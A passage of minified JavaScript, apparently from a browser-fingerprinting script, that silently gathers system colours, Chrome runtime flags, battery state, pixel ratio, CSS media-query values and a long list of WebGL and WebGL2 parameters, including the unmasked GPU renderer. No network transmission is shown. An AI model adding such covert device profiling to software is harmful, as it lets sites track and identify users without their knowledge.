        if ((e = /#([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})/.exec(a))) e = [i(e[1], 16), i(e[2], 16), i(e[3], 16)];
        else if ((e = /#([\da-fA-F])([\da-fA-F])([\da-fA-F])/.exec(a)))
          e = [17 * i(e[1], 16), 17 * i(e[2], 16), 17 * i(e[3], 16)];
        else if ((e = /rgba\(([\d]+),([\d]+),([\d]+),([\d]+|[\d]*.[\d]+)\)/.exec(a))) e = [+e[1], +e[2], +e[3], +e[4]];
        else {
          if (!(e = /rgb\(([\d]+),([\d]+),([\d]+)\)/.exec(a))) return null;
          e = [+e[1], +e[2], +e[3]];
        }
        return isNaN(e[3]) && (e[3] = 1), e.slice(0, 4);
      }),
        (this.Prepare = function () {
          var a = {},
            e = [
              "ActiveBorder",
              "ActiveCaption",
              "ActiveText",
              "AppWorkspace",
              "Background",
              "ButtonBorder",
              "ButtonFace",
              "ButtonHighlight",
              "ButtonShadow",
              "ButtonText",
              "Canvas",
              "CanvasText",
              "CaptionText",
              "Field",
              "FieldText",
              "GrayText",
              "Highlight",
              "HighlightText",
              "InactiveBorder",
              "InactiveCaption",
              "InactiveCaptionText",
              "InfoBackground",
              "InfoText",
              "LinkText",
              "Mark",
              "MarkText",
              "Menu",
              "MenuText",
              "Scrollbar",
              "ThreeDDarkShadow",
              "ThreeDFace",
              "ThreeDHighlight",
              "ThreeDLightShadow",
              "ThreeDShadow",
              "VisitedText",
              "Window",
              "WindowFrame",
              "WindowText",
            ];
          try {
            var i = document.createElement("div");
            document.body.append(i);
            try {
              for (var o = 0; o < e.length; o++) {
                var t = e[o];
                i.setAttribute("style", "background-color: " + t + " !important");
                var r = this.ParseColor(getComputedStyle(i).backgroundColor);
                r && ((r[3] = Math.round(255 * r[3])), (a[t] = r));
              }
            } catch (a) {}
            i.parentNode.removeChild(i);
          } catch (e) {
            a = {};
          }
          return { key: "systemcolors", global: !0, value: a };
        });
    }
    function ChromeAppRuntime() {
      this.Prepare = function () {
        var a = !1,
          e = !1;
        try {
          a = "object" == typeof chrome.app;
        } catch (a) {}
        try {
          e = "object" == typeof chrome.runtime;
        } catch (a) {}
        return { key: "chrome", global: !0, value: { app: a, runtime: e } };
      };
    }
    function GetBatteryInfo(a) {
      var e = {
        HasBatteryApi: !1,
        DeviceHasBattery: null,
        BatteryLevel: null,
        BatteryCapacity: null,
        BatteryIsCharging: null,
      };
      try {
        if (!navigator.getBattery) return void a({ result: e, battery: null });
        navigator.getBattery().then(function (i) {
          (e.HasBatteryApi = !0),
            (e.DeviceHasBattery = !(
              1 == i.charging &&
              0 == i.chargingTime &&
              i.dischargingTime === 1 / 0 &&
              1 == i.level
            )),
            (e.BatteryLevel = i.level),
            0 == i.charging &&
              i.dischargingTime > 10 &&
              i.dischargingTime !== 1 / 0 &&
              (e.BatteryCapacity = i.dischargingTime / i.level),
            (e.BatteryIsCharging = i.charging),
            a({ result: e, battery: i });
        });
      } catch (i) {
        a({ result: e, battery: null });
      }
    }
    function DevicePixelRatio() {
      this.Prepare = function () {
        var a = null;
        try {
          a = window.devicePixelRatio;
        } catch (a) {}
        return { key: "pixelRatio", global: !0, value: { value: a } };
      };
    }
    function CssData() {
      this.Prepare = function () {
        try {
          var a = {},
            e = function (a, e, i) {
              try {
                for (var o = 0; o < e.length; o++) {
                  var t = e[o];
                  if (window.matchMedia("(" + a + ": " + t + ")").matches) {
                    i[a] = t;
                    break;
                  }
                }
              } catch (a) {}
            },
            i = function (a, e, i, o, t, r) {
              try {
                for (var n = null, l = null; ; ) {
                  if (t <= o) return;
                  var d = "(" + a + ": " + o + e + ")",
                    c = "(" + a + ": " + t + e + ")";
                  if (
                    (null === n && (n = window.matchMedia(d).matches),
                    null === l && (l = window.matchMedia(c).matches),
                    n == l)
                  )
                    return;
                  if (t == o + 1)
                    return a.startsWith("min-") && (a = a.substr(4)), void (n == i ? (r[a] = o) : l == i && (r[a] = t));
                  var s = Math.floor((o + t) / 2),
                    S = "(" + a + ": " + s + e + ")",
                    u = window.matchMedia(S).matches;
                  if (n != u) (t = s), (l = u);
                  else {
                    if (l == u) return;
                    (o = s), (n = u);
                  }
                }
              } catch (a) {}
            };
          return (
            e("any-hover", ["none", "hover"], a),
            e("any-pointer", ["none", "coarse", "fine"], a),
            i("min-aspect-ratio", "/10000", !0, 1, 1e5, a),
            i("min-color", "", !0, 1, 2e3, a),
            e("color-gamut", ["rec2020", "p3", "srgb"], a),
            i("min-color-index", "", !0, 0, 1e5, a),
            i("min-device-aspect-ratio", "/10000", !0, 1, 1e5, a),
            i("min-device-height", "px", !0, 0, 1e5, a),
            i("min-device-width", "px", !0, 0, 1e5, a),
            e("grid", ["0", "1"], a),
            i("min-height", "px", !0, 0, 1e5, a),
            i("min-width", "px", !0, 0, 1e5, a),
            e("hover", ["none", "hover"], a),
            e("inverted-colors", ["none", "inverted"], a),
            i("min-monochrome", "", !0, 0, 1e5, a),
            e("orientation", ["landscape", "portrait"], a),
            e("overflow-block", ["none", "scroll", "optional-paged", "paged"], a),
            e("overflow-inline", ["none", "inline"], a),
            e("pointer", ["none", "coarse", "fine"], a),
            e("prefers-color-scheme", ["light", "dark"], a),
            e("prefers-contrast", ["no-preference", "more", "less"], a),
            e("prefers-reduced-motion", ["no-preference", "reduce"], a),
            e("prefers-reduced-transparency", ["no-preference", "reduce"], a),
            i("min-resolution", "dpi", !0, 1, 1e5, a),
            e("scan", ["interlace", "progressive"], a),
            e("update", ["none", "slow", "fast"], a),
            { key: "css", global: !0, value: a }
          );
        } catch (a) {
          return { key: "css", global: !0, value: {} };
        }
      };
    }
    function WebGLData() {
      (this.CheckRenderTarget = function (a, e, i, o) {
        var t = a.createFramebuffer(),
          r = a.createTexture();
        a.bindTexture(a.TEXTURE_2D, r),
          a.texImage2D(a.TEXTURE_2D, 0, e, 2, 2, 0, i, o, null),
          a.bindFramebuffer(a.FRAMEBUFFER, t),
          a.framebufferTexture2D(a.FRAMEBUFFER, a.COLOR_ATTACHMENT0, a.TEXTURE_2D, r, 0);
        var n = a.checkFramebufferStatus(a.FRAMEBUFFER);
        return (
          a.bindFramebuffer(a.FRAMEBUFFER, null),
          a.bindTexture(a.TEXTURE_2D, null),
          a.deleteTexture(r),
          a.deleteFramebuffer(t),
          n === a.FRAMEBUFFER_COMPLETE
        );
      }),
        (this.Prepare = function () {
          var a = {};
          try {
            var e = document.createElement("canvas"),
              i = document.createElement("canvas"),
              o = null,
              t = null;
            try {
              o =
                e.getContext("webgl", { stencil: !0 }) ||
                e.getContext("experimental-webgl", { stencil: !0 }) ||
                e.getContext("moz-webgl", { stencil: !0 }) ||
                e.getContext("webkit-3d", { stencil: !0 });
            } catch (a) {}
            o || (o = null);
            try {
              t = i.getContext("webgl2", { stencil: !0 });
            } catch (a) {}
            t || (t = null);
            try {
              var r = o.getExtension("WEBGL_debug_renderer_info");
              (a.unmaskedVendor = o.getParameter(r.UNMASKED_VENDOR_WEBGL)),
                (a.unmaskedRenderer = o.getParameter(r.UNMASKED_RENDERER_WEBGL));
            } catch (a) {}
            try {
              (a.vendor = o.getParameter(o.VENDOR)), (a.renderer = o.getParameter(o.RENDERER));
            } catch (a) {}
            try {
              a.shadingLanguage = o.getParameter(o.SHADING_LANGUAGE_VERSION);
            } catch (a) {}
            try {
              a.version = o.getParameter(o.VERSION);
            } catch (a) {}
            try {
              (n =
                o.getExtension("EXT_texture_filter_anisotropic") ||
                o.getExtension("MOZ_EXT_texture_filter_anisotropic") ||
                o.getExtension("WEBKIT_EXT_texture_filter_anisotropic")) &&
                (a.maxAnisotropy = o.getParameter(n.MAX_TEXTURE_MAX_ANISOTROPY_EXT).toString());
            } catch (a) {}
            try {
              a.shadingLanguage2 = t.getParameter(t.SHADING_LANGUAGE_VERSION);
            } catch (a) {}
            try {
              a.version2 = t.getParameter(t.VERSION);
            } catch (a) {}
            try {
              a.aliasedLineWidthRange = o.getParameter(o.ALIASED_LINE_WIDTH_RANGE);
            } catch (a) {}
            try {
              a.aliasedPointSizeRange = o.getParameter(o.ALIASED_POINT_SIZE_RANGE);
            } catch (a) {}
            try {
              a.alphaBits = o.getParameter(o.ALPHA_BITS).toString();
            } catch (a) {}
            try {
              a.blueBits = o.getParameter(o.BLUE_BITS).toString();
            } catch (a) {}
            try {
              a.depthBits = o.getParameter(o.DEPTH_BITS).toString();
            } catch (a) {}
            try {
              a.greenBits = o.getParameter(o.GREEN_BITS).toString();
            } catch (a) {}
            try {
              a.maxCombinedTextureImageUnits = o.getParameter(o.MAX_COMBINED_TEXTURE_IMAGE_UNITS).toString();
            } catch (a) {}
            try {
              a.maxCubeMapTextureSize = o.getParameter(o.MAX_CUBE_MAP_TEXTURE_SIZE).toString();
            } catch (a) {}
            try {
              a.maxFragmentUniformVectors = o.getParameter(o.MAX_FRAGMENT_UNIFORM_VECTORS).toString();
            } catch (a) {}
            try {
              a.maxRenderBufferSize = o.getParameter(o.MAX_RENDERBUFFER_SIZE).toString();
            } catch (a) {}
            try {
              a.maxTextureImageUnits = o.getParameter(o.MAX_TEXTURE_IMAGE_UNITS).toString();
            } catch (a) {}
            try {
              a.maxTextureSize = o.getParameter(o.MAX_TEXTURE_SIZE).toString();
            } catch (a) {}
            try {
              a.maxVaryingVectors = o.getParameter(o.MAX_VARYING_VECTORS).toString();
            } catch (a) {}
            try {
              a.maxVertexAttribs = o.getParameter(o.MAX_VERTEX_ATTRIBS).toString();
            } catch (a) {}
            try {
              a.maxVertexTextureImageUnits = o.getParameter(o.MAX_VERTEX_TEXTURE_IMAGE_UNITS).toString();
            } catch (a) {}
            try {
              a.maxVertexUniformVectors = o.getParameter(o.MAX_VERTEX_UNIFORM_VECTORS).toString();
            } catch (a) {}
            try {
              a.maxViewportDims = o.getParameter(o.MAX_VIEWPORT_DIMS);
            } catch (a) {}
            try {
              a.redBits = o.getParameter(o.RED_BITS).toString();
            } catch (a) {}
            try {
              a.stencilBits = o.getParameter(o.STENCIL_BITS).toString();
            } catch (a) {}
            try {
              a.subpixelBits = o.getParameter(o.SUBPIXEL_BITS).toString();
            } catch (a) {}
            try {
              a.sampleBuffers = o.getParameter(o.SAMPLE_BUFFERS).toString();
            } catch (a) {}
            try {
              a.samples = o.getParameter(o.SAMPLES).toString();
            } catch (a) {}
            try {
              a.stencilBackValueMask = o.getParameter(o.STENCIL_BACK_VALUE_MASK).toString();
            } catch (a) {}
            try {
              a.stencilBackWritemask = o.getParameter(o.STENCIL_BACK_WRITEMASK).toString();
            } catch (a) {}
            try {
              a.stencilValueMask = o.getParameter(o.STENCIL_VALUE_MASK).toString();
            } catch (a) {}
            try {
              a.stencilWritemask = o.getParameter(o.STENCIL_WRITEMASK).toString();
            } catch (a) {}
            try {
              var n;
              (n = o.getExtension("WEBGL_draw_buffers")) &&
                ((a.maxColorAttachmentsWebgl = o.getParameter(n.MAX_COLOR_ATTACHMENTS_WEBGL).toString()),
                (a.maxDrawBuffersWebgl = o.getParameter(n.MAX_DRAW_BUFFERS_WEBGL).toString()));
            } catch (a) {}
            try {
              (a.webglContextAttributesDefaults = o.getContextAttributes()),
                (a.webglContextAttributesDefaults.stencil = !1);
            } catch (a) {}
            try {
              a.extensions = o.getSupportedExtensions().join(",");
            } catch (a) {}
            try {
              a.precisionVertexShaderHighFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.HIGH_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderHighFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.HIGH_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderHighFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.HIGH_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderMediumFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.MEDIUM_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderMediumFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.MEDIUM_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderMediumFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.MEDIUM_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderLowFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.LOW_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderLowFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.LOW_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderLowFloat = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.LOW_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderHighFloat = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.HIGH_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderHighFloat = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.HIGH_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderHighFloat = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.HIGH_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderMediumFloat = o.getShaderPrecisionFormat(
                o.FRAGMENT_SHADER,
                o.MEDIUM_FLOAT
              ).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderMediumFloat = o.getShaderPrecisionFormat(
                o.FRAGMENT_SHADER,
                o.MEDIUM_FLOAT
              ).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderMediumFloat = o.getShaderPrecisionFormat(
                o.FRAGMENT_SHADER,
                o.MEDIUM_FLOAT
              ).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderLowFloat = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.LOW_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderLowFloat = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.LOW_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderLowFloat = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.LOW_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderHighInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.HIGH_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderHighInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.HIGH_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderHighInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.HIGH_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderMediumInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.MEDIUM_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderMediumInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.MEDIUM_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderMediumInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.MEDIUM_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderLowInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.LOW_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderLowInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.LOW_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderLowInt = o.getShaderPrecisionFormat(o.VERTEX_SHADER, o.LOW_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderHighInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.HIGH_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderHighInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.HIGH_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderHighInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.HIGH_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderMediumInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.MEDIUM_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderMediumInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.MEDIUM_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderMediumInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.MEDIUM_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderLowInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.LOW_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderLowInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.LOW_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderLowInt = o.getShaderPrecisionFormat(o.FRAGMENT_SHADER, o.LOW_INT).rangeMax;
            } catch (a) {}
            try {
              a.maxVertexUniformComponents2 = t.getParameter(t.MAX_VERTEX_UNIFORM_COMPONENTS).toString();
            } catch (a) {}
            try {
              a.maxVertexUniformBlocks2 = t.getParameter(t.MAX_VERTEX_UNIFORM_BLOCKS).toString();
            } catch (a) {}
            try {
              a.maxVertexOutputComponents2 = t.getParameter(t.MAX_VERTEX_OUTPUT_COMPONENTS).toString();
            } catch (a) {}
            try {
              a.maxVaryingComponents2 = t.getParameter(t.MAX_VARYING_COMPONENTS).toString();
            } catch (a) {}
            try {
              a.maxTransformFeedbackInterleavedComponents2 = t
                .getParameter(t.MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS)
                .toString();
            } catch (a) {}
            try {
              a.maxTransformFeedbackSeparateAttribs2 = t
                .getParameter(t.MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS)
                .toString();
            } catch (a) {}
            try {
              a.maxTransformFeedbackSeparateComponents2 = t
                .getParameter(t.MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS)
                .toString();
            } catch (a) {}
            try {
              a.maxFragmentUniformComponents2 = t.getParameter(t.MAX_FRAGMENT_UNIFORM_COMPONENTS).toString();
            } catch (a) {}
            try {
              a.maxFragmentUniformBlocks2 = t.getParameter(t.MAX_FRAGMENT_UNIFORM_BLOCKS).toString();
            } catch (a) {}
            try {
              a.maxFragmentInputComponents2 = t.getParameter(t.MAX_FRAGMENT_INPUT_COMPONENTS).toString();
            } catch (a) {}
            try {
              a.minProgramTexelOffset2 = t.getParameter(t.MIN_PROGRAM_TEXEL_OFFSET).toString();
            } catch (a) {}
            try {
              a.maxProgramTexelOffset2 = t.getParameter(t.MAX_PROGRAM_TEXEL_OFFSET).toString();
            } catch (a) {}
            try {
              a.maxDrawBuffers2 = t.getParameter(t.MAX_DRAW_BUFFERS).toString();
            } catch (a) {}
            try {
              a.maxColorAttachments2 = t.getParameter(t.MAX_COLOR_ATTACHMENTS).toString();
            } catch (a) {}
            try {
              a.maxSamples2 = t.getParameter(t.MAX_SAMPLES).toString();
            } catch (a) {}
            try {
              a.max3DTextureSize2 = t.getParameter(t.MAX_3D_TEXTURE_SIZE).toString();
            } catch (a) {}
            try {
              a.maxArrayTextureLayers2 = t.getParameter(t.MAX_ARRAY_TEXTURE_LAYERS).toString();
            } catch (a) {}
            try {
              a.maxClientWaitTimeoutWebgl2 = t.getParameter(t.MAX_CLIENT_WAIT_TIMEOUT_WEBGL).toString();
            } catch (a) {}
            try {
              a.maxElementIndex2 = t.getParameter(t.MAX_ELEMENT_INDEX).toString();
            } catch (a) {}
            try {
              a.maxServerWaitTimeout2 = t.getParameter(t.MAX_SERVER_WAIT_TIMEOUT).toString();
            } catch (a) {}
            try {
              a.stencilBackValueMask2 = t.getParameter(t.STENCIL_BACK_VALUE_MASK).toString();
            } catch (a) {}
            try {
              a.stencilBackWritemask2 = t.getParameter(t.STENCIL_BACK_WRITEMASK).toString();
            } catch (a) {}
            try {
              a.stencilValueMask2 = t.getParameter(t.STENCIL_VALUE_MASK).toString();
            } catch (a) {}
            try {
              a.stencilWritemask2 = t.getParameter(t.STENCIL_WRITEMASK).toString();
            } catch (a) {}
            try {
              a.maxTextureLodBias2 = t.getParameter(t.MAX_TEXTURE_LOD_BIAS).toString();
            } catch (a) {}
            try {
              a.maxUniformBufferBindings2 = t.getParameter(t.MAX_UNIFORM_BUFFER_BINDINGS).toString();
            } catch (a) {}
            try {
              a.maxUniformBlockSize2 = t.getParameter(t.MAX_UNIFORM_BLOCK_SIZE).toString();
            } catch (a) {}
            try {
              a.uniformBufferOffsetAlignment2 = t.getParameter(t.UNIFORM_BUFFER_OFFSET_ALIGNMENT).toString();
            } catch (a) {}
            try {
              a.maxCombinedUniformBlocks2 = t.getParameter(t.MAX_COMBINED_UNIFORM_BLOCKS).toString();
            } catch (a) {}
            try {
              a.maxCombinedVertexUniformComponents2 = t.getParameter(t.MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS).toString();
            } catch (a) {}
            try {
              a.maxCombinedFragmentUniformComponents2 = t
                .getParameter(t.MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS)
                .toString();
            } catch (a) {}
            try {
              a.maxElementsVertices2 = t.getParameter(t.MAX_ELEMENTS_VERTICES).toString();
            } catch (a) {}
            try {
              a.maxElementsIndices2 = t.getParameter(t.MAX_ELEMENTS_INDICES).toString();
            } catch (a) {}
            try {
              a.aliasedLineWidthRange2 = t.getParameter(t.ALIASED_LINE_WIDTH_RANGE);
            } catch (a) {}
            try {
              a.aliasedPointSizeRange2 = t.getParameter(t.ALIASED_POINT_SIZE_RANGE);
            } catch (a) {}
            try {
              (a.webglContextAttributesDefaults2 = t.getContextAttributes()),
                (a.webglContextAttributesDefaults2.stencil = !1);
            } catch (a) {}
            try {
              a.alphaBits2 = t.getParameter(t.ALPHA_BITS).toString();
            } catch (a) {}
            try {
              a.blueBits2 = t.getParameter(t.BLUE_BITS).toString();
            } catch (a) {}
            try {
              a.depthBits2 = t.getParameter(t.DEPTH_BITS).toString();
            } catch (a) {}
            try {
              a.greenBits2 = t.getParameter(t.GREEN_BITS).toString();
            } catch (a) {}
            try {
              a.maxCombinedTextureImageUnits2 = t.getParameter(t.MAX_COMBINED_TEXTURE_IMAGE_UNITS).toString();
            } catch (a) {}
            try {
              a.maxCubeMapTextureSize2 = t.getParameter(t.MAX_CUBE_MAP_TEXTURE_SIZE).toString();
            } catch (a) {}
            try {
              a.maxFragmentUniformVectors2 = t.getParameter(t.MAX_FRAGMENT_UNIFORM_VECTORS).toString();
            } catch (a) {}
            try {
              a.maxRenderBufferSize2 = t.getParameter(t.MAX_RENDERBUFFER_SIZE).toString();
            } catch (a) {}
            try {
              a.maxTextureImageUnits2 = t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS).toString();
            } catch (a) {}
            try {
              a.maxTextureSize2 = t.getParameter(t.MAX_TEXTURE_SIZE).toString();
            } catch (a) {}
            try {
              a.maxVaryingVectors2 = t.getParameter(t.MAX_VARYING_VECTORS).toString();
            } catch (a) {}
            try {
              a.maxVertexAttribs2 = t.getParameter(t.MAX_VERTEX_ATTRIBS).toString();
            } catch (a) {}
            try {
              a.maxVertexTextureImageUnits2 = t.getParameter(t.MAX_VERTEX_TEXTURE_IMAGE_UNITS).toString();
            } catch (a) {}
            try {
              a.maxVertexUniformVectors2 = t.getParameter(t.MAX_VERTEX_UNIFORM_VECTORS).toString();
            } catch (a) {}
            try {
              a.maxViewportDims2 = t.getParameter(t.MAX_VIEWPORT_DIMS);
            } catch (a) {}
            try {
              a.redBits2 = t.getParameter(t.RED_BITS).toString();
            } catch (a) {}
            try {
              a.stencilBits2 = t.getParameter(t.STENCIL_BITS).toString();
            } catch (a) {}
            try {
              a.subpixelBits2 = t.getParameter(t.SUBPIXEL_BITS).toString();
            } catch (a) {}
            try {
              a.sampleBuffers2 = t.getParameter(t.SAMPLE_BUFFERS).toString();
            } catch (a) {}
            try {
              a.samples2 = t.getParameter(t.SAMPLES).toString();
            } catch (a) {}
            try {
              a.extensions2 = t.getSupportedExtensions().join(",");
            } catch (a) {}
            try {
              (a.webglContextAttributesDefaults2 = t.getContextAttributes()),
                (a.webglContextAttributesDefaults2.stencil = !1);
            } catch (a) {}
            try {
              a.precisionVertexShaderHighFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderHighFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderHighFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderMediumFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderMediumFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderMediumFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderLowFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderLowFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderLowFloat2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderHighFloat2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderHighFloat2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderHighFloat2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderMediumFloat2 = t.getShaderPrecisionFormat(
                t.FRAGMENT_SHADER,
                t.MEDIUM_FLOAT
              ).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderMediumFloat2 = t.getShaderPrecisionFormat(
                t.FRAGMENT_SHADER,
                t.MEDIUM_FLOAT
              ).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderMediumFloat2 = t.getShaderPrecisionFormat(
                t.FRAGMENT_SHADER,
                t.MEDIUM_FLOAT
              ).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderLowFloat2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_FLOAT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderLowFloat2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_FLOAT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderLowFloat2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_FLOAT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderHighInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderHighInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderHighInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderMediumInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderMediumInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderMediumInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionVertexShaderLowInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinVertexShaderLowInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxVertexShaderLowInt2 = t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderHighInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderHighInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderHighInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderMediumInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.MEDIUM_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderMediumInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.MEDIUM_INT).rangeMin;
            } catch (a) {}
            try {
